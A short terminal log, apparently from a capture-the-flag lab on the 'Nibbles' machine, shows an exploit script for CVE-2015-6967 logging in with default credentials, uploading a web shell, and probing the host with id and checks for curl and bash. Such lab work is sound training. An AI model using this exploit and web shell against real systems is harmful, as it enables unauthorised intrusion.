 (qwe㉿kali)-[~/…/Linux/Nibbles/vuln/CVE-2015-6967]
$ python exploit.py http://10.10.10.75/ admin nibbles
[ + ] Login succeed.
[...] Uploading shell...
---------------------------------------------------------------------------
[ * ] Shell has been uploaded successfully!
---------------------------------------------------------------------------
Shell> id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Shell> which curl
/usr/bin/curl
Shell> which bash
/bin/bash